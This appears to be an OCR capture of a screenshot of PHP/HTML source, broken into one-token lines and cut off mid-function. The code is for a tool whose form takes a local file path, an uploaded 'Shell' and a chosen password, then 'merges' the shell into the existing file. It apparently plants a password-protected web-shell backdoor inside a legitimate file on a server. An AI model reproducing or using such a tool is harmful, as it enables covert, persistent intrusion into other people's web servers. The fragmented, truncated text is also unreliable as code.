
<
font
color
=
red
>

<
form
enctype
="
multipart
/
form
-
data
"  
method
="
POST
" 
action
="<?
php
echo
htmlspecialchars
($
_SERVER
['
PHP_SELF
']);
?>
">

File path(local path)	: <input name="
o
" va
lue="
"><br><br>

Shell (Upload it)		: <input nam
e="
userfile
" type="
file
"><br><br>

Password you want		: <input nam
e="
pass
" type="
password
" value="
"/><br><br>

<input type="
Submit
" value="
Merge it Babe!
">
<br><br>

</form>

</font>

</td></tr>

</table>

<?php

}

if (@is_uploaded_file($_FILES["
userfile
"]["
t
mp_name
"]))

{

	if(!file_exists($_POST['o'])){

	die("
File to be merged with does not 
exist
");
